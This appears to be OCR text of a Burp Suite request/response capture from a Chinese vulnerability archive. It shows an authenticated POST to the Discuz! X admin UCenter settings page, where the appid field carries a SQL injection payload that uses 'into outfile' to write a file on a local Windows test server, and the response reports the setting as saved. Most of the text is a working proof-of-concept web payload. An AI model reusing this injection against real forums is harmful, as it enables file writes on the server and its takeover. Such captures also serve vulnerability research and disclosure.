 Go
Cancel
<
>
Request
Raw Params Headers Hex
POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4le
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2141
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' into outfile 'c:\\wamp64\\tmp\\1.txt' -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:29:35 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=cuuO19; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887374; path=/
Set-Cookie: uu7R_2132_lastact=1575887375%09admin.php%09; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/discuzx/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=setting&o
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>
'零组资料文库'
7ools